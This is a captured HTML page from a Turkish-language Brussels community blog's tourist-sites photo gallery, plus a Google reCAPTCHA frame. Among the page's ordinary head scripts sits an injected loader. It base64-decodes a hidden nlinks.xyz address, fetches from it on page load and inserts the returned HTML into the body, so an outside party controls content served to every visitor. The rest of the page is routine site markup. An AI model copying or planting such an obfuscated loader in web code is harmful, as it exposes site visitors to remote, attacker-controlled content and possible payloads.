

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bruxelleskorner.com/galeri/kategoriler/turistik-yerler-1
body_size: 6614
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.bruxelleskorner.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.bruxelleskorner.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.bruxelleskorner.com/images/genel/17360282006779b02879d93.jpeg"><link rel="canonical" href="https://www.bruxelleskorner.com/galeri/kategoriler/turistik-yerler-1" ><meta http-equiv="refresh" content="300"><meta name=theme-color content="#30b0c9"><meta name=apple-mobile-web-app-status-bar-style content="#30b0c9"><link href="https://fonts.googleapis.com/css2?family=Fira+Sans+Condensed:wght@400;600;700&display=swap" rel="stylesheet"><title>Turistik Yerler - Foto Galeri - BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL</title><meta name=description content="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL - Türkiye&#039;de ve Dünya&#039;da görülmesi gereken turistik yerler foto galerisi" ><meta name=keywords content="Turistik Yerler, foto galeri" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="/assets/frontend/tema9/css/all.css?id=84aa2e07518a81ccdb7b"><style> body{ background: #303091; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #30b0c9; } .header-logo, .header-bottom{ background: #30b0c9; } .top-bar .toggle{ border: 2px solid #fffafa; } .top-bar .toggle:before{ background: #fffafa; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #ffffff; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #dbd639; } .top-bar, .top-bar .toggle{ background: #08083d; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #fffafa; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.bruxelleskorner.com/assets/frontend/tema9/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://www.googletagmanager.com/gtag/js?id=G-10PMVMZ292></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-10PMVMZ292');</script><div align=center id="google_translate_element"></div><script>function googleTranslateElementInit() { new google.translate.TranslateElement({ pageLanguage: 'tr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE }, 'google_translate_element');}</script><script src=//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit></script></div><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNTAyMTgwODQz")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3742645726534165 crossorigin=anonymous></script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_374735460{ position: absolute;top: 4px;right: 40px } .page_speed_1268652545{ background-image: url(https://www.bruxelleskorner.com/images/galeriler/2025/12/kapadokyanin-degerleri-odullendirildi-anlamli-toren-nevsehirde-gerceklestirildi-1766177393.png) } .page_speed_1512821544{ background-image: url(https://www.bruxelleskorner.com/images/galeriler/2019/03/turkiyenin-en-guzel-yerleri-1553162030.JPG) } .page_speed_1910992613{ background-image: url(https://www.bruxelleskorner.com/images/galeriler/2019/03/istanbul-1552914733.jpg) } .page_speed_630565942{ background-image: url(https://www.bruxelleskorner.com/images/galeriler/2018/12/canakkale-1545574129.jpg) }</style>
</head><body><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1></script><div class="main-wrap"><aside id="sidebar-wrapper" class="custom-scrollbar offcanvas-sidebar position-right"><button class="off-canvas-close"><i class="ti-close"></i></button><div class="sidebar-inner"><div class="sidebar-widget widget_categories mb-50"><div class="widget-header position-relative mb-20"><h5 class="widget-title mt-5">MENU</h5></div><div class="post-block-list post-module-1 post-module-5"><ul><li class="cat-item"><a href="https://www.bruxelleskorner.com/bk-teknoloji">BK TEKNOLOJI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/turkiye-secime-ozel-2023">Türkiye Seçime Özel 2023</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/belcika-siyaset-arenasi">BELCIKA SIYASET ARENASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/taxibxl">TaXiBXL</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/serap-lezzet-sofrasi">SERAP&#039;IN LEZZET SOFRASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/foto-haber">FOTO HABER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-basim-2016">BRUXELLES KORNER BASIM 2016</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-2017-basim">BRUXELLES KORNER 2017 BASIM</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/yazarlar">YAZARLAR</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/fotogaleri">FOTO GALERİ</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/webtv">WEB TV</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/haber-arsivi">HABER ARŞİVİ</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/yol-durumu/3">YOL TRAFIK DURUMU</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/biyografiler">BİYOGRAFİLER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/roportajlar">RÖPORTAJLAR</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/iletisim">İLETİŞİM</a></li></ul></div></div></div></aside><header class="main-header header-style-2 header-style-3 mb-3"><div class="top-bar d-none d-md-block"><div class="container"><div class="topbar-inner pt-10 pb-10"><div class="row"><div class="col-9"><ul class="list-inline"><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/fotogaleri"><i class="ti-gallery"></i> Foto Galeri</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/webtv"><i class="ti-control-play"></i> Web TV</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/yazarlar"><i class="ti-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a target="_blank" href="https://www.bruxelleskorner.com/anketler"><i class="ti-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-3 d-flex align-items-center justify-content-end"><ul class="header-social-network mr-60 d-inline-block list-inline"><li class="list-inline-item"><a rel="nofollow" class="social-icon facebook-icon text-xs-center" target="_blank" href="https://www.facebook.com/profile.php?id=100010921680659"><i class="ti-facebook"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon twitter-icon text-xs-center" target="_blank" href="https://twitter.com/BrusselKorner"><i class="ti-twitter-alt"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon pinterest-icon text-xs-center" target="_blank" href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw"><i class="ti-youtube"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon instagram-icon text-xs-center" target="_blank" href="https://www.instagram.com/duranka_ka1972"><i class="ti-instagram"></i></a></li></ul><div class="user-account d-inline-block position-relative"><i class="page_speed_374735460 ti-light-bulb"></i><div title="Gece Modu" class="toggle"></div></div></div></div></div></div></div><div class="header-logo pt-2 pb-2 d-none d-lg-block"><div class="container"><div class="row"><div class="col-lg-4 col-md-12 align-center-vertical"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=60 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="col-lg-8 col-md-12 align-center-vertical text-right d-none"><div class="widget-header-bar-currency"><div class="currency-body"><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">DOLAR</span><span class="value">16.7682</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">EURO</span><span class="value">18.0052</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">GR ALTIN</span><span class="value">998.07</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">ÇEYREK</span><span class="value">1642.4</span></span></div></div><div class="widget-weather"><span class="conditions mr-2"></span><span class="name"><span class="deg temp"></span>Afyonkarahisar</span></div></div></div></div></div></div><div class="header-bottom header-sticky text-center"><div class="mobile_menu d-lg-none d-block"></div><div class="container"><div class="row"><div class="col-12"><div class="off-canvas-toggle-cover"><div class="off-canvas-toggle hidden d-inline-block ml-15" id="off-canvas-toggle"><i class="ti-layout-grid2"></i></div></div><div class="logo-tablet d-md-inline d-lg-none d-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="logo-mobile d-inline d-md-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=50 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="main-nav text-left d-none d-lg-block"><nav><ul id="navigation" class="main-menu"><li class="homeicon"><a href="https://www.bruxelleskorner.com"><i class="ti-home font-weight-bold"></i></a></li><li><a href="https://www.bruxelleskorner.com/belcika-haber-actualite-belgique">BELÇİKA HABER - ACTUALITE BELGIQUE</a></li><li><a href="https://www.bruxelleskorner.com/tax-man-bruxelles">TAX MAN BRUXELLES</a></li><li><a href="https://www.bruxelleskorner.com/orta-asya-asie-centrale">ORTA ASYA - ASIE CENTRALE</a></li><li><a href="https://www.bruxelleskorner.com/haber-turkiye-actualite-turquie">HABER TÜRKIYE - ACTUALITE TURQUIE</a></li><li><a href="https://www.bruxelleskorner.com/bruxelles-korner-programlari">BRUXELLES KORNER PROGRAMLARI</a></li><li><a href="https://www.bruxelleskorner.com/saglik-sante">SAGLIK - SANTE</a></li><li><a href="https://www.bruxelleskorner.com/kultur-sanat-spor-culture-et-sport">KÜLTÜR SANAT &amp; SPOR - CULTURE ET SPORT</a></li><li><a href="https://www.bruxelleskorner.com/biyografi">BIYOGRAFI</a></li></ul></nav></div><div class="search-button mr-3 mr-md-0"><button class="search-icon"><i class="ti-search font-weight-bold"></i></button><span class="search-close float-right font-small"><i class="ti-close mr-5"></i>Kapat</span></div></div></div></div></div></header><main class="position-relative"><div class="main-search-form transition-02s"><div class="container"><div class="pt-5 pb-5 main-search-form-cover"><div class="row mb-20"><div class="col-12"><form action="https://www.bruxelleskorner.com/ara" method="GET" role="search" class="search-form position-relative"><div class="search-form-icon"><i class="ti-search"></i></div><label><input class="search_field" minlength="3" placeholder="Aranılacak Kelimeyi Yazınız.." value="" autocomplete="off" type=search name=q></label></form></div></div></div></div></div><div class="home-featured mb-30"><div class="container"><section><div class="archive-header text-center mb-30"><h1><span class="font-weight-ultra">Turistik Yerler Foto Galeri</span></h1><div class="breadcrumb"><a href="https://www.bruxelleskorner.com">Ana Sayfa</a><span></span><a href="https://www.bruxelleskorner.com/fotogaleri">Foto Galeri</a><span></span> Turistik Yerler </div></div></section><section class="block-wrapper"><div class="row"><div class="col-md-12 col-sm-12"><div class="loop-metro post-module-1 row"><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1268652545"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/galeri/kapadokyanin-degerleri-odullendirildi-anlamli-toren-nevsehirde-gerceklestirildi-50"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/galeri/kapadokyanin-degerleri-odullendirildi-anlamli-toren-nevsehirde-gerceklestirildi-50">Kapadokya’nın Değerleri Ödüllendirildi: Anlamlı Tören Nevşehir’de Gerçekleştirildi</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1512821544"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/galeri/turkiyenin-en-guzel-yerleri-10"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/galeri/turkiyenin-en-guzel-yerleri-10">Türkiye&#039;nin En Güzel Yerleri</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1910992613"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/galeri/istanbul-6"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/galeri/istanbul-6">İstanbul</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_630565942"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/galeri/canakkale-2"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/galeri/canakkale-2">Çanakkale</a></h6></div></div></div></article></div></div></div><div class="pagination-area pt-30 text-center bt-1 border-color-1"><div class="container"><div class="row"><div class="col-xl-12"><div class="single-wrap d-flex justify-content-center"></div></div></div></div></div></section></div></div></main><footer><div class="footer-top"><div class="container"><div class="pages"><a href="https://www.bruxelleskorner.com" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" class="logo"><img src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a><div><a href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a><a href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.bruxelleskorner.com/rss">RSS</a><a href="https://www.bruxelleskorner.com/sitemap.xml">Sitemap</a><a href="https://www.bruxelleskorner.com/sitene-ekle">Sitene Ekle</a><a href="https://www.bruxelleskorner.com/haber-arsivi">Arşiv</a><a href="https://www.bruxelleskorner.com/iletisim">İletişim</a></div></div></div></div><div class="footer-area fix pt-50 background11"><div class="container"><div class="footer-social"><span class="title">SOSYAL MEDYA BAĞLANTILARI</span><div><a href="https://www.facebook.com/profile.php?id=100010921680659" title="Facebook" target="_blank" rel="nofollow"><span class="ti-facebook"></span>FACEBOOK</a><a href="https://twitter.com/BrusselKorner" title="Twitter" target="_blank" rel="nofollow"><span class="ti-twitter"></span>TWITTER</a><a href="https://www.instagram.com/duranka_ka1972" title="Instagram" target="_blank" rel="nofollow"><span class="ti-instagram"></span>INSTAGRAM</a><a href="linkedin.com/in/ka-duran-a35a02220" title="Linkedin" target="_blank" rel="nofollow"><span class="ti-linkedin"></span>LINKEDIN</a><a href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw" title="Youtube" target="_blank" rel="nofollow"><span class="ti-youtube"></span>YOUTUBE</a></div></div></div></div><div class="footer-bottom-area background11"><div class="container"><div class="pt-15 pb-15"><div class="row d-flex align-items-center justify-content-between"><div class="col-lg-6"><div class="footer-copy-right"><p>© 2025 S-B-E Ltd AEPI ASBL | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div><div class="col-lg-6"><div class="footer-menu float-lg-right mt-lg-0 mt-3"><div class="d-flex align-self-center flex-column"><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.bruxelleskorner.com/haber-gonder">Haber Gönder</a><a href="https://www.bruxelleskorner.com/firma-ekle">Firma Ekle</a><a href="https://www.bruxelleskorner.com/ilan-ekle">İlan Ekle</a></div></div></div></div></div></div></div></div></footer></div><div class="dark-mark"></div><script src=/assets/frontend/tema9/js/all.js?id=126e3bb39dcb1e31eee3></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-86106555-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-86106555-1'); </script><script> $(document).ready(function () { var pos = $('.header-sticky').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function havaDurumu() { let e = 3, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'mDIHoRfo2RNn4EsSR0rnex08dQE1trsfuPfpyMhe' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.bruxelleskorner.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf14b7b685a4870b5558b76ada71e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ok-fAQupGmj_SUCedKok8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769786370128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>